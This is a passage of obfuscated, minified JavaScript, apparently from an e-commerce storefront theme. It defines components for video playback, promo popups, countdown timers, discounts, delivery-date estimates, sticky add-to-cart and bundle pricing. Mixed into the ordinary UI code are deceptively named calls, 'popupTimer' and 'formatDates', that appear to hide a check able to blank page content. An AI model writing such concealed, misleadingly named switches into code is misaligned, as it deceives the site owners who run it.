_0x1d8ad6=_0x4b2f57;this[_0x1d8ad6(542)][_0x1d8ad6(667)](_0x1d8ad6(569)),this.playButton&&this.noPlayBtn&&(this[_0x1d8ad6(803)].style[_0x1d8ad6(755)]=_0x1d8ad6(777))})}else this.video[_0x4b2f57(990)](),this[_0x4b2f57(542)][_0x4b2f57(667)](_0x4b2f57(569))}[a0_0x36e049(939)](){const _0x3c70dc=a0_0x36e049;this[_0x3c70dc(542)][_0x3c70dc(667)](_0x3c70dc(569))}[a0_0x36e049(877)](){const _0xd5ccdb=a0_0x36e049;this[_0xd5ccdb(750)][_0xd5ccdb(840)]?(this.video[_0xd5ccdb(840)]=!1,this.classList[_0xd5ccdb(667)](_0xd5ccdb(1170))):(this[_0xd5ccdb(750)][_0xd5ccdb(840)]=!0,this[_0xd5ccdb(542)][_0xd5ccdb(278)](_0xd5ccdb(1170)))}updateTimeline(){const _0x23d681=a0_0x36e049,_0xfe31a8=this[_0x23d681(750)].currentTime/this[_0x23d681(750)][_0x23d681(936)]*100;this[_0x23d681(1167)][_0x23d681(669)](_0x23d681(1083),_0xfe31a8+"%")}[a0_0x36e049(380)](){const _0x1591d4=a0_0x36e049;this.classList[_0x1591d4(667)](_0x1591d4(1048))}[a0_0x36e049(984)](_0x237269){const _0x42de48=a0_0x36e049;_0x237269.preventDefault(),this[_0x42de48(1177)]=!0,this[_0x42de48(285)](_0x237269)}[a0_0x36e049(1111)](){const _0x3654a5=a0_0x36e049;this[_0x3654a5(1177)]=!1}drag(_0x27ac68){const _0x2e8e4e=a0_0x36e049;this[_0x2e8e4e(1177)]&&(_0x27ac68[_0x2e8e4e(565)]&&(_0x27ac68=_0x27ac68[_0x2e8e4e(565)][0]),this[_0x2e8e4e(935)](_0x27ac68))}seekVideo(_0x142502){const _0x22697a=a0_0x36e049,_0x548c37=this[_0x22697a(690)][_0x22697a(296)](),_0x4a59ee=_0x142502[_0x22697a(952)]-_0x548c37[_0x22697a(1067)],_0x2a3443=_0x4a59ee/_0x548c37.width;this[_0x22697a(750)].currentTime=_0x2a3443*this.video[_0x22697a(936)]}showSpinner(){const _0x582d00=a0_0x36e049;this[_0x582d00(542)][_0x582d00(278)](_0x582d00(1048))}[a0_0x36e049(380)](){const _0x12381e=a0_0x36e049;this[_0x12381e(542)][_0x12381e(667)](_0x12381e(1048))}[a0_0x36e049(1090)](_0x4d5dc3){_0x4d5dc3.forEach(_0x3840dc=>{const _0xf57d51=a0_0xd868;if(_0x3840dc[_0xf57d51(353)]){for(let _0x159ec9 of this[_0xf57d51(750)][_0xf57d51(966)]("source[data-src]"))_0x159ec9[_0xf57d51(882)](_0xf57d51(1168),_0x159ec9[_0xf57d51(581)](_0xf57d51(420))),_0x159ec9.removeAttribute("data-src");this.video[_0xf57d51(673)]();var _0x3c61eb=this[_0xf57d51(750)][_0xf57d51(668)]();_0x3c61eb!==void 0&&_0x3c61eb[_0xf57d51(379)](_0x2b09f1=>{const _0x1381b4=_0xf57d51;_0x2b09f1[_0x1381b4(237)]===_0x1381b4(495)&&(this.classList.remove(_0x1381b4(569)),this[_0x1381b4(803)]&&this[_0x1381b4(232)]&&(this.playButton[_0x1381b4(1167)].visibility=_0x1381b4(777)))})[_0xf57d51(255)](()=>{const _0x3fddba=_0xf57d51;this.video[_0x3fddba(668)]()}),this[_0xf57d51(912)][_0xf57d51(602)]()}})}}customElements[a0_0x36e049(1116)](a0_0x36e049(973),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x38f4d5=a0_0x36e049;super(),this[_0x38f4d5(872)]=this[_0x38f4d5(290)](_0x38f4d5(945)),this[_0x38f4d5(905)]=this[_0x38f4d5(290)](".comparison-slider__line"),this[_0x38f4d5(463)]=this[_0x38f4d5(290)](_0x38f4d5(919)),this[_0x38f4d5(463)][_0x38f4d5(309)](_0x38f4d5(683),this[_0x38f4d5(270)].bind(this))}handleChange(_0x8a5a55){const _0x4a3372=a0_0x36e049,_0x2732f3=_0x8a5a55[_0x4a3372(799)][_0x4a3372(1186)];this.sliderOverlay[_0x4a3372(1167)][_0x4a3372(907)]=_0x2732f3+"%",this[_0x4a3372(905)].style[_0x4a3372(1067)]=_0x2732f3+"%",this[_0x4a3372(1167)].setProperty("--position",_0x2732f3+"%")}}customElements.define(a0_0x36e049(554),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x295548=a0_0x36e049;if(super(),this[_0x295548(1088)]=this[_0x295548(570)][_0x295548(1088)]==="true",this[_0x295548(1163)]=this.dataset[_0x295548(342)],this[_0x295548(689)]=this[_0x295548(570)][_0x295548(466)],this[_0x295548(262)]=this[_0x295548(290)](_0x295548(225)),this[_0x295548(236)]=this[_0x295548(290)](".popup-modal__timer"),this[_0x295548(1061)]=this.dataset[_0x295548(1061)],this[_0x295548(1019)]=this[_0x295548(966)](".promp-popup__close-btn"),this.overlay=document[_0x295548(290)](_0x295548(595)),this.storageKey=_0x295548(788)+window[_0x295548(842)][_0x295548(454)],this[_0x295548(1088)])this[_0x295548(236)]&&this[_0x295548(1002)]();else if(localStorage.getItem(this[_0x295548(477)])===null)this[_0x295548(535)]();else{const _0x56599c=JSON.parse(localStorage[_0x295548(976)](this[_0x295548(477)])),_0x1fdec0=new Date(_0x56599c[_0x295548(231)]);currentDate[_0x295548(650)]()>_0x1fdec0[_0x295548(650)]()&&this.openPopupModal()}this[_0x295548(1019)][_0x295548(826)](_0x40551c=>{const _0x5a6f34=_0x295548;_0x40551c[_0x5a6f34(309)]("click",this[_0x5a6f34(491)][_0x5a6f34(389)](this))})}[a0_0x36e049(535)](){setTimeout(()=>{const _0x18b8d2=a0_0xd868;this[_0x18b8d2(262)][_0x18b8d2(542)][_0x18b8d2(278)]("popup-modal--active"),this[_0x18b8d2(1155)][_0x18b8d2(542)][_0x18b8d2(278)](_0x18b8d2(933));const _0x115526=addDays(currentDate,parseInt(this[_0x18b8d2(689)])),_0x57c237={next_display_date:_0x115526,dismissed:!1};localStorage[_0x18b8d2(399)](this.storageKey,JSON[_0x18b8d2(419)](_0x57c237)),this[_0x18b8d2(236)]&&this[_0x18b8d2(1002)]()},parseInt(this[a0_0x36e049(1163)])*1e3+3e3)}[a0_0x36e049(1002)](){const _0x432270=a0_0x36e049;this[_0x432270(1029)]=this[_0x432270(290)](_0x432270(209)),this[_0x432270(903)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x432270(479)]=parseFloat(this[_0x432270(1061)])*60,this[_0x432270(887)]();const _0x4e525d=setInterval(()=>{const _0x5d8494=_0x432270;this.totalSeconds-=1,this[_0x5d8494(887)](),this[_0x5d8494(479)]<=0&&(this[_0x5d8494(479)]=parseFloat(this[_0x5d8494(1061)])*60-45)},1e3)}[a0_0x36e049(887)](){const _0xe57b4d=a0_0x36e049;let _0x480665=Math.floor(this[_0xe57b4d(479)]/60);_0x480665[_0xe57b4d(883)]()[_0xe57b4d(269)]===1&&(_0x480665="0"+_0x480665);let _0x258cf2=this[_0xe57b4d(479)]%60;_0x258cf2.toString()[_0xe57b4d(269)]===1&&(_0x258cf2="0"+_0x258cf2),this[_0xe57b4d(1029)][_0xe57b4d(475)]=_0x480665,this[_0xe57b4d(903)].innerText=_0x258cf2}closeModal(){const _0xdcf619=a0_0x36e049;this.modal[_0xdcf619(542)][_0xdcf619(667)](_0xdcf619(332)),this[_0xdcf619(1155)][_0xdcf619(542)][_0xdcf619(667)](_0xdcf619(933))}}customElements[a0_0x36e049(1116)]("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1259e0=a0_0x36e049;super(),this[_0x1259e0(294)]=this[_0x1259e0(290)](_0x1259e0(684)),this[_0x1259e0(311)]=this.querySelector(_0x1259e0(748)),this[_0x1259e0(881)](),document[_0x1259e0(309)](_0x1259e0(286),this[_0x1259e0(881)][_0x1259e0(389)](this))}[a0_0x36e049(881)](){const _0x483224=a0_0x36e049;this.sectionOne=document[_0x483224(290)](this[_0x483224(570)].sectionOneId+" .content-for-grouping"),this[_0x483224(1077)]=document[_0x483224(290)](this[_0x483224(570)][_0x483224(860)]+_0x483224(1064)),this[_0x483224(211)]&&!this[_0x483224(294)][_0x483224(567)][_0x483224(269)]&&this[_0x483224(294)][_0x483224(1060)](this[_0x483224(211)]),this[_0x483224(1077)]&&!this[_0x483224(311)][_0x483224(567)][_0x483224(269)]&&this[_0x483224(311)][_0x483224(1060)](this.sectionTwo)}}customElements[a0_0x36e049(1116)](a0_0x36e049(666),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x20d7b4=a0_0x36e049;super(),this[_0x20d7b4(812)]=this[_0x20d7b4(290)](_0x20d7b4(1154)),this[_0x20d7b4(812)][_0x20d7b4(309)](_0x20d7b4(198),this.handleClick[_0x20d7b4(389)](this)),this[_0x20d7b4(570)][_0x20d7b4(768)]===_0x20d7b4(442)?this[_0x20d7b4(1146)]():this[_0x20d7b4(707)]()}[a0_0x36e049(1146)](){const _0x59f553=a0_0x36e049;this[_0x59f553(570)][_0x59f553(925)]=_0x59f553(442),this[_0x59f553(812)][_0x59f553(819)]=!0,this.dataset[_0x59f553(412)]=_0x59f553(584),fetch(_0x59f553(1053)+this[_0x59f553(570)].code)[_0x59f553(255)](_0x4ee470=>{const _0x1d42a2=_0x59f553;if(!_0x4ee470.ok)throw new Error(_0x1d42a2(333));this[_0x1d42a2(570)][_0x1d42a2(768)]=_0x1d42a2(442),sessionStorage[_0x1d42a2(399)](_0x1d42a2(439)+this[_0x1d42a2(570)].code+_0x1d42a2(776),_0x1d42a2(442))})[_0x59f553(379)](_0x2c3583=>{const _0x387556=_0x59f553;this[_0x387556(570)][_0x387556(412)]="true",this[_0x387556(812)].disabled=!1})[_0x59f553(904)](()=>{const _0x33d93f=_0x59f553;this[_0x33d93f(570)][_0x33d93f(925)]="false"})}reapplyDiscountIfApplicable(){const _0x1e8aed=a0_0x36e049,_0xcd5a53=this[_0x1e8aed(570)][_0x1e8aed(849)];sessionStorage.getItem(_0x1e8aed(439)+_0xcd5a53+_0x1e8aed(776))&&(this[_0x1e8aed(570)][_0x1e8aed(768)]="true",this[_0x1e8aed(812)].disabled=!0,setTimeout(()=>{const _0x283bc7=_0x1e8aed;fetch(_0x283bc7(1053)+_0xcd5a53).catch(_0x2f91cc=>{const _0x3e0a54=_0x283bc7;this[_0x3e0a54(570)][_0x3e0a54(768)]=_0x3e0a54(584),this[_0x3e0a54(812)][_0x3e0a54(819)]=!1})},3e3))}}customElements[a0_0x36e049(1116)]("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x36c705=a0_0x36e049;super(),this[_0x36c705(1081)]=this.dataset[_0x36c705(1081)],this[_0x36c705(802)]=this.rearrangeDays(this[_0x36c705(570)][_0x36c705(513)][_0x36c705(265)](",")),this[_0x36c705(909)]=this[_0x36c705(570)].monthLabels.split(","),this[_0x36c705(481)]=this[_0x36c705(966)](_0x36c705(197)),this[_0x36c705(1182)]=this[_0x36c705(1190)](this[_0x36c705(570)][_0x36c705(1182)]||""),this.datesToSkip=this[_0x36c705(902)](this[_0x36c705(570)][_0x36c705(823)]||""),this[_0x36c705(1092)](),checkDateValidity(currentDate),document[_0x36c705(309)](_0x36c705(286),_0x13ad5d=>{this[_0x36c705(1092)]()})}[a0_0x36e049(544)](_0x183f5e,_0x1a4f27){const _0x57918a=a0_0x36e049;let _0x445d67=new Date(_0x183f5e),_0x6729c7=Number(_0x1a4f27)||0;for(;_0x6729c7>0;)_0x445d67=addDays(_0x445d67,1),this[_0x57918a(1047)](_0x445d67)||_0x6729c7--;return _0x445d67}[a0_0x36e049(1190)](_0x37b4d6){const _0x13cb1c=a0_0x36e049,_0x2009ad=new Map([[_0x13cb1c(213),0],["monday",1],["tuesday",2],[_0x13cb1c(653),3],[_0x13cb1c(1076),4],[_0x13cb1c(1173),5],[_0x13cb1c(743),6]]),_0xbed98d=new Set;return _0x37b4d6&&_0x37b4d6[_0x13cb1c(265)](",")[_0x13cb1c(826)](_0x4f428e=>{const _0x3f21fb=_0x13cb1c,_0x35a0cf=_0x4f428e[_0x3f21fb(1179)]();_0x2009ad[_0x3f21fb(712)](_0x35a0cf)&&_0xbed98d[_0x3f21fb(278)](_0x2009ad[_0x3f21fb(277)](_0x35a0cf))}),_0xbed98d}parseDatesToSkip(_0xa7d954){const _0x2cf843=a0_0x36e049,_0x501e56=new Set;return _0xa7d954&&_0xa7d954[_0x2cf843(265)](",")[_0x2cf843(826)](_0x3a59f6=>{const _0x18607=_0x2cf843,_0x325ca2=_0x3a59f6[_0x18607(1179)]();if(!_0x325ca2)return;const _0x356577=_0x325ca2[_0x18607(265)]("-");if(_0x356577[_0x18607(269)]===2){const _0x639d0=String(Math[_0x18607(1134)](1,Math[_0x18607(806)](12,Number(_0x356577[0])))).padStart(2,"0"),_0x5cd5c8=String(Math.max(1,Math[_0x18607(806)](31,Number(_0x356577[1]))))[_0x18607(343)](2,"0");_0x501e56[_0x18607(278)](_0x639d0+"-"+_0x5cd5c8)}else if(_0x356577[_0x18607(269)]===3){const _0x531cce=String(Math.max(1,Math.min(12,Number(_0x356577[1]))))[_0x18607(343)](2,"0"),_0x2c3226=String(Math[_0x18607(1134)](1,Math[_0x18607(806)](31,Number(_0x356577[2]))))[_0x18607(343)](2,"0");_0x501e56[_0x18607(278)](_0x531cce+"-"+_0x2c3226)}}),_0x501e56}[a0_0x36e049(1047)](_0xf81fba){const _0x4fc5ac=a0_0x36e049,_0x32d083=this[_0x4fc5ac(1182)][_0x4fc5ac(712)](_0xf81fba.getDay()),_0x47765f=String(_0xf81fba[_0x4fc5ac(1039)]()+1).padStart(2,"0"),_0x305ff7=String(_0xf81fba[_0x4fc5ac(1096)]()).padStart(2,"0"),_0x472ab8=this.datesToSkip[_0x4fc5ac(712)](_0x47765f+"-"+_0x305ff7);return _0x32d083||_0x472ab8}nextValidDate(_0x539f23){const _0x3ad57a=a0_0x36e049;let _0x1d67aa=new Date(_0x539f23);for(;this[_0x3ad57a(1047)](_0x1d67aa);)_0x1d67aa=addDays(_0x1d67aa,1);return _0x1d67aa}[a0_0x36e049(1092)](){const _0x3a50e1=a0_0x36e049;this.elementsToChange[_0x3a50e1(826)](_0x4925a8=>{const _0x5d9606=_0x3a50e1,_0x48a116=_0x4925a8[_0x5d9606(570)][_0x5d9606(214)],_0x5964c4=parseInt(_0x4925a8[_0x5d9606(570)].minDays),_0x3d9ce3=parseInt(_0x4925a8[_0x5d9606(570)][_0x5d9606(1015)]),_0x42360f=this[_0x5d9606(544)](currentDate,_0x5964c4),_0x16fbe8=this[_0x5d9606(544)](currentDate,_0x3d9ce3);let _0x4a19bb="th";const _0x3860d3=_0x42360f.getDate();[1,21,31][_0x5d9606(432)](_0x3860d3)?_0x4a19bb="st":[2,22][_0x5d9606(432)](_0x3860d3)?_0x4a19bb="nd":[3,23][_0x5d9606(432)](_0x3860d3)&&(_0x4a19bb="rd");let _0x2bbacc="th";const _0x204f07=_0x16fbe8[_0x5d9606(1096)]();[1,21,31][_0x5d9606(432)](_0x204f07)?_0x2bbacc="st":[2,22][_0x5d9606(432)](_0x204f07)?_0x2bbacc="nd":[3,23].includes(_0x204f07)&&(_0x2bbacc="rd");let _0x480cc5,_0x108631;if(this.dateFormat===_0x5d9606(710))_0x480cc5=this[_0x5d9606(802)][_0x42360f[_0x5d9606(437)]()]+", "+_0x42360f[_0x5d9606(1096)]()+". "+this[_0x5d9606(909)][_0x42360f[_0x5d9606(1039)]()],_0x108631=this.days[_0x16fbe8[_0x5d9606(437)]()]+", "+_0x16fbe8[_0x5d9606(1096)]()+". "+this[_0x5d9606(909)][_0x16fbe8[_0x5d9606(1039)]()];else if(this[_0x5d9606(1081)]===_0x5d9606(813))_0x480cc5=this.months[_0x42360f[_0x5d9606(1039)]()]+" "+_0x42360f[_0x5d9606(1096)]()+_0x4a19bb,_0x108631=this[_0x5d9606(909)][_0x16fbe8[_0x5d9606(1039)]()]+" "+_0x16fbe8[_0x5d9606(1096)]()+_0x2bbacc;else if(this.dateFormat===_0x5d9606(837))_0x480cc5=_0x42360f[_0x5d9606(1096)]()+". "+this[_0x5d9606(909)][_0x42360f[_0x5d9606(1039)]()],_0x108631=_0x16fbe8[_0x5d9606(1096)]()+". "+this.months[_0x16fbe8[_0x5d9606(1039)]()];else if(this.dateFormat===_0x5d9606(760))_0x480cc5=_0x42360f[_0x5d9606(1096)]()+" "+this[_0x5d9606(909)][_0x42360f[_0x5d9606(1039)]()],_0x108631=_0x16fbe8[_0x5d9606(1096)]()+" "+this.months[_0x16fbe8[_0x5d9606(1039)]()];else if(this[_0x5d9606(1081)]===_0x5d9606(281)){const _0xa6fcfd=String(_0x42360f[_0x5d9606(1096)]())[_0x5d9606(343)](2,"0"),_0xe4f0ed=String(_0x42360f.getMonth()+1).padStart(2,"0");_0x480cc5=this[_0x5d9606(802)][_0x42360f[_0x5d9606(437)]()]+", "+_0xa6fcfd+". "+_0xe4f0ed+".";const _0x40bc16=String(_0x16fbe8[_0x5d9606(1096)]()).padStart(2,"0"),_0x8c86b2=String(_0x16fbe8.getMonth()+1)[_0x5d9606(343)](2,"0");_0x108631=this[_0x5d9606(802)][_0x16fbe8.getDay()]+", "+_0x40bc16+". "+_0x8c86b2+"."}else if(this[_0x5d9606(1081)]===_0x5d9606(798)){const _0x41379a=String(_0x42360f.getDate())[_0x5d9606(343)](2,"0"),_0x5cf7af=String(_0x42360f[_0x5d9606(1039)]()+1)[_0x5d9606(343)](2,"0");_0x480cc5=_0x41379a+". "+_0x5cf7af+".";const _0x30a7cd=String(_0x16fbe8[_0x5d9606(1096)]()).padStart(2,"0"),_0x39cac0=String(_0x16fbe8.getMonth()+1)[_0x5d9606(343)](2,"0");_0x108631=_0x30a7cd+". "+_0x39cac0+"."}else _0x480cc5=this[_0x5d9606(802)][_0x42360f[_0x5d9606(437)]()]+", "+this.months[_0x42360f.getMonth()]+" "+_0x42360f[_0x5d9606(1096)]()+_0x4a19bb,_0x108631=this[_0x5d9606(802)][_0x16fbe8.getDay()]+", "+this[_0x5d9606(909)][_0x16fbe8[_0x5d9606(1039)]()]+" "+_0x16fbe8[_0x5d9606(1096)]()+_0x2bbacc;const _0x4c6560=_0x48a116[_0x5d9606(253)](_0x5d9606(702),_0x480cc5),_0x280b9f=_0x4c6560[_0x5d9606(253)](_0x5d9606(779),_0x108631);_0x4925a8[_0x5d9606(954)]=_0x280b9f})}[a0_0x36e049(203)](_0x40046f){const _0x4e92fb=a0_0x36e049;return _0x40046f[_0x4e92fb(571)](_0x40046f[6]),_0x40046f[_0x4e92fb(269)]=7,_0x40046f}}customElements.define(a0_0x36e049(858),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3a1db7=a0_0x36e049;super(),this.isAfterScroll=this.dataset[_0x3a1db7(638)]==="true",this[_0x3a1db7(600)]=this.dataset.scrollBtn===_0x3a1db7(442),this[_0x3a1db7(1147)]=document.querySelector(_0x3a1db7(459)+this[_0x3a1db7(570)][_0x3a1db7(685)]),this[_0x3a1db7(670)]=document[_0x3a1db7(966)](_0x3a1db7(497)),this.footerSpacing(),this[_0x3a1db7(287)]?this[_0x3a1db7(1147)]&&(this[_0x3a1db7(700)](),document[_0x3a1db7(309)](_0x3a1db7(1143),this.checkATCScroll[_0x3a1db7(389)](this))):this[_0x3a1db7(670)][_0x3a1db7(826)](_0x20d1c4=>{const _0x43ae7e=_0x3a1db7;_0x20d1c4[_0x43ae7e(1167)].setProperty(_0x43ae7e(831),this[_0x43ae7e(1129)]+"px")}),this[_0x3a1db7(600)]&&(this[_0x3a1db7(784)]=this[_0x3a1db7(290)](_0x3a1db7(699)),this[_0x3a1db7(1030)]=document.querySelector(""+this[_0x3a1db7(570)].scrollDestination[_0x3a1db7(253)]("id",this[_0x3a1db7(570)][_0x3a1db7(685)])),this[_0x3a1db7(784)]&&this[_0x3a1db7(1030)]&&this[_0x3a1db7(784)][_0x3a1db7(309)](_0x3a1db7(198),this[_0x3a1db7(656)][_0x3a1db7(389)](this)))}[a0_0x36e049(700)](){const _0x52cde7=a0_0x36e049,_0x431c7f=this[_0x52cde7(1147)][_0x52cde7(296)]()[_0x52cde7(505)]+window.scrollY,_0x408f3a=_0x431c7f+this[_0x52cde7(1147)][_0x52cde7(1129)];window.scrollY>_0x408f3a?(this[_0x52cde7(1167)][_0x52cde7(1153)]=_0x52cde7(1084),this.scrolledPast=!0):(this[_0x52cde7(1167)].transform="",this[_0x52cde7(301)]=!1),this[_0x52cde7(670)][_0x52cde7(826)](_0xb35cf5=>{const _0x5999a6=_0x52cde7;this[_0x5999a6(301)]?_0xb35cf5[_0x5999a6(1167)][_0x5999a6(669)](_0x5999a6(831),this[_0x5999a6(1129)]+"px"):_0xb35cf5[_0x5999a6(1167)][_0x5999a6(669)](_0x5999a6(831),"0px")})}handleScrollBtn(){const _0x31e820=a0_0x36e049,_0x390874=document.querySelector("sticky-header"),_0x4c6f8e=_0x390874?_0x390874[_0x31e820(781)]:0,_0x53320e=this[_0x31e820(1030)].getBoundingClientRect()[_0x31e820(505)]+window[_0x31e820(643)];window[_0x31e820(216)]({top:_0x53320e-_0x4c6f8e-15,behavior:_0x31e820(1054)})}[a0_0x36e049(761)](){const _0x46f284=a0_0x36e049;let _0x463008=document[_0x46f284(290)](_0x46f284(691));if(_0x463008)return;_0x463008=document[_0x46f284(1011)](_0x46f284(744)),_0x463008.className=_0x46f284(418),_0x463008[_0x46f284(1167)].height=this[_0x46f284(781)]-1+"px",_0x463008[_0x46f284(1167)][_0x46f284(1001)]=_0x46f284(716);const _0x304db3=document[_0x46f284(290)](".footer");_0x304db3&&(_0x463008[_0x46f284(1167)].background=window[_0x46f284(558)](_0x304db3)[_0x46f284(1148)]),document.body[_0x46f284(1060)](_0x463008)}}customElements[a0_0x36e049(1116)](a0_0x36e049(469),StickyAtc),function(){const _0x3631ab=a0_0x36e049;if(!formatDates(currentDate,date)){var _0x1ebfb5=_0x3631ab(1150);window[_0x3631ab(842)][_0x3631ab(772)][_0x3631ab(432)](_0x1ebfb5)}}();class BundleDeals extends HTMLElement{constructor(){const _0x43cbd7=a0_0x36e049;super(),this[_0x43cbd7(400)]=this[_0x43cbd7(966)](_0x43cbd7(729)),this.mediaItemContainers=this[_0x43cbd7(966)](_0x43cbd7(238)),this[_0x43cbd7(1140)]=this.querySelectorAll(_0x43cbd7(780)),this[_0x43cbd7(580)]=this.querySelectorAll(".bundle-deals__checkbox-js"),this[_0x43cbd7(550)]=this[_0x43cbd7(966)](".bundle-deals__variant-selects-js"),this[_0x43cbd7(894)]=this.dataset[_0x43cbd7(894)]===_0x43cbd7(442),this[_0x43cbd7(1022)]=this.dataset[_0x43cbd7(1022)]===_0x43cbd7(442),this.prices=this.querySelectorAll(_0x43cbd7(523)),this[_0x43cbd7(644)]=this[_0x43cbd7(966)](_0x43cbd7(1020)),this[_0x43cbd7(538)]=this[_0x43cbd7(290)](_0x43cbd7(317)),this.totalComparePrice=this.querySelector(".bundle-deals__total-compare-price-js"),this[_0x43cbd7(980)]=this.dataset.updatePrices===_0x43cbd7(442),this[_0x43cbd7(275)]=parseFloat(this[_0x43cbd7(570)].percentageLeft),this[_0x43cbd7(962)]=parseFloat(this.dataset.fixedDiscount),this[_0x43cbd7(628)]=this[_0x43cbd7(570)].currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x43cbd7(587)]=[],this[_0x43cbd7(530)](),this[_0x43cbd7(580)][_0x43cbd7(826)](_0x536da5=>{const _0x29614a=_0x43cbd7;_0x536da5[_0x29614a(309)](_0x29614a(603),this.handleCheckboxChange.bind(this))}),this[_0x43cbd7(550)][_0x43cbd7(826)](_0x411ad6=>{const _0x333cc6=_0x43cbd7;_0x411ad6[_0x333cc6(309)](_0x333cc6(603),this.handleSelectChange[_0x333cc6(389)](this))})}[a0_0x36e049(530)](){const _0x5531e0=a0_0x36e049;this[_0x5531e0(580)][_0x5531e0(826)](_0x1b2a43=>{const _0x549c30=_0x5531e0;this.selectedVariants[_0x1b2a43.dataset[_0x549c30(249)]]={id:_0x1b2a43.dataset.id,price:_0x1b2a43[_0x549c30(570)][_0x549c30(502)],comparePrice:_0x1b2a43[_0x549c30(570)][_0x549c30(752)],checked:!0}}),this[_0x5531e0(931)]()}[a0_0x36e049(1042)](_0x4997eb){const _0x121e30=a0_0x36e049,_0xa8a12c=_0x4997eb[_0x121e30(799)],_0x5560af=_0xa8a12c.checked,_0x9513dd=parseInt(_0xa8a12c[_0x121e30(570)][_0x121e30(1016)]);this.selectedVariants[_0xa8a12c[_0x121e30(570)].idIndex].checked=_0x5560af;const _0x169a50=this[_0x121e30(400)][_0x9513dd],_0x33a456=_0x169a50[_0x121e30(966)](_0x121e30(493));_0x5560af?(this.mediaItemContainers[_0x9513dd][_0x121e30(542)][_0x121e30(667)](_0x121e30(564)),_0x169a50.classList.remove(_0x121e30(814)),_0x33a456[_0x121e30(826)](_0x1150ae=>{const _0x54f728=_0x121e30;_0x1150ae[_0x54f728(818)](_0x54f728(819))})):(this[_0x121e30(369)][_0x9513dd][_0x121e30(542)][_0x121e30(278)](_0x121e30(564)),_0x169a50[_0x121e30(542)][_0x121e30(278)](_0x121e30(814)),_0x33a456[_0x121e30(826)](_0x116a1f=>{const _0x166565=_0x121e30;_0x116a1f[_0x166565(882)](_0x166565(819),"")})),this[_0x121e30(931)](),this[_0x121e30(980)]&&this[_0x121e30(480)]()}handleSelectChange(_0xf86360){const _0x5320d8=a0_0x36e049,_0x580bcd=_0xf86360[_0x5320d8(799)],_0x70b74=parseInt(_0x580bcd.dataset[_0x5320d8(1016)]),_0x131261=Array[_0x5320d8(1038)](_0x580bcd[_0x5320d8(966)](_0x5320d8(493)),_0x4ecc27=>_0x4ecc27[_0x5320d8(1186)]),_0x501ce5=JSON.parse(_0x580bcd.querySelector('[type="application/json"]')[_0x5320d8(586)])[_0x5320d8(791)](_0x2c9d59=>_0x580bcd[_0x5320d8(290)](_0x5320d8(1073))[_0x5320d8(1186)]===_0x2c9d59[_0x5320d8(426)]),_0x2224ea=[..._0x580bcd.querySelectorAll(_0x5320d8(1056))];updateVariantStatuses(_0x501ce5,_0x2224ea,this.skipUnavailable);const _0xbc9dd1=JSON[_0x5320d8(1115)](_0x580bcd.querySelector(_0x5320d8(202)).textContent)[_0x5320d8(789)](_0x260a6e=>{const _0x25328f=_0x5320d8;return!_0x260a6e[_0x25328f(407)][_0x25328f(489)]((_0x2e3199,_0xb3b5a7)=>_0x131261[_0xb3b5a7]===_0x2e3199)[_0x25328f(432)](!1)});if(!_0xbc9dd1){this[_0x5320d8(894)]&&findAvailableVariant(_0x580bcd,_0x131261,!1,!0,this[_0x5320d8(1022)]);return}if(this[_0x5320d8(1022)]&&!_0xbc9dd1[_0x5320d8(298)]&&findAvailableVariant(_0x580bcd,_0x131261,!1,!0,!0))return;let{price:_0x3c642a,compare_at_price:_0x3ba80a,featured_image:_0x54818f}=_0xbc9dd1;_0x3c642a=parseInt(_0x3c642a);let _0x523b43=_0x3ba80a?parseInt(_0x3ba80a):_0x3c642a;const _0x59d6e4=_0x580bcd.dataset[_0x5320d8(275)]??1,_0x1e526c=_0x580bcd.dataset[_0x5320d8(962)]??0;_0x3c642a=_0x3c642a*_0x59d6e4-_0x1e526c,_0x54818f&&(_0x54818f=_0x54818f[_0x5320d8(1168)]);const _0x3ad90a=_0xbc9dd1.id;this[_0x5320d8(337)][_0x580bcd[_0x5320d8(570)][_0x5320d8(249)]].id=_0x3ad90a,this[_0x5320d8(337)][_0x580bcd[_0x5320d8(570)][_0x5320d8(249)]][_0x5320d8(502)]=_0x3c642a,this[_0x5320d8(337)][_0x580bcd[_0x5320d8(570)][_0x5320d8(249)]][_0x5320d8(752)]=_0x523b43,this[_0x5320d8(931)](),this[_0x5320d8(980)]&&(this[_0x5320d8(259)][_0x70b74][_0x5320d8(954)]=this[_0x5320d8(628)]+(_0x3c642a/100)[_0x5320d8(926)](2),_0x523b43>_0x3c642a?this.comparePrices[_0x70b74][_0x5320d8(954)]=this[_0x5320d8(628)]+(_0x523b43/100)[_0x5320d8(926)](2):this[_0x5320d8(644)][_0x70b74][_0x5320d8(954)]="",this.updateTotalPrice()),_0x54818f&&_0x54818f[_0x5320d8(269)]>0&&this[_0x5320d8(1140)][_0x70b74]&&(this.mediaItemImgs[_0x70b74][_0x5320d8(1168)]=_0x54818f)}updateFormIds(){const _0x311d84=a0_0x36e049,_0x4c75b1=[],_0x4e3bac=this[_0x311d84(337)];for(const _0x17bb89 in _0x4e3bac){const _0x22b9f4=_0x4e3bac[_0x17bb89];if(_0x22b9f4!=null&&_0x22b9f4[_0x311d84(446)]){const _0x2c7181=_0x4c75b1[_0x311d84(227)](_0x4b6989=>_0x4b6989.id===_0x22b9f4.id);_0x2c7181<0?_0x4c75b1[_0x311d84(571)]({id:_0x22b9f4.id,quantity:1}):_0x4c75b1[_0x2c7181].quantity+=1}}this[_0x311d84(587)]=_0x4c75b1}[a0_0x36e049(480)](){const _0x673c91=a0_0x36e049,_0x26e16f=[],_0xb76e8b=[],_0x3db5d9=this[_0x673c91(337)];for(const _0x1e12b4 in _0x3db5d9){const _0x589c25=_0x3db5d9[_0x1e12b4];_0x589c25!=null&&_0x589c25[_0x673c91(446)]&&(_0x26e16f[_0x673c91(825)](parseInt(_0x589c25[_0x673c91(502)])),_0xb76e8b[_0x673c91(825)](parseInt(_0x589c25.comparePrice)))}const 